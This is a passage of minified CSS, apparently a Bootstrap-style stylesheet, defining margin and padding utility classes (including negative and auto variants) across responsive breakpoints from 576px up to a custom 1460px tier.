!important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width:1300px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}@media (min-width:1460px){.m-xxxl-0{margin:0 !important}.mt-xxxl-0,.my-xxxl-0{margin-top:0 !important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0 !important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0 !important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0 !important}.m-xxxl-1{margin:.25rem !important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem !important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem !important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem !important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem !important}.m-xxxl-2{margin:.5rem !important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem !important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem !important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem !important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem !important}.m-xxxl-3{margin:1rem !important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem !important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem !important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem !important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem !important}.m-xxxl-4{margin:1.5rem !important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem !important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem !important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem !important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem !important}.m-xxxl-5{margin:3rem !important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem !important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem !important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem !important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem !important}.p-xxxl-0{padding:0 !important}.pt-xxxl-0,.py-xxxl-0{padding-top:0 !important}.pr-xxxl-0,.px-xxxl-0{padding-right:0 !important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0 !important}.pl-xxxl-0,.px-xxxl-0{padding-left:0 !important}.p-xxxl-1{padding:.25rem !important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem !important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem !important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem !important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem !important}.p-xxxl-2{padding:.5rem !important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem !important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem !important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem !important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem !important}.p-xxxl-3{padding:1rem !important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem !important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem !important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem !important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem !important}.p-xxxl-4{padding:1.5rem !important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem !important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem !important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem !important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem !important}.p-xxxl-5{padding:3rem !important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem !important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem !important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem !important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem !important}.m-xxxl-n1{margin:-.25rem !important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem !important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem !important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.25rem !important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem !important}.m-xxxl-n2{margin:-.5rem !important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem !important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem 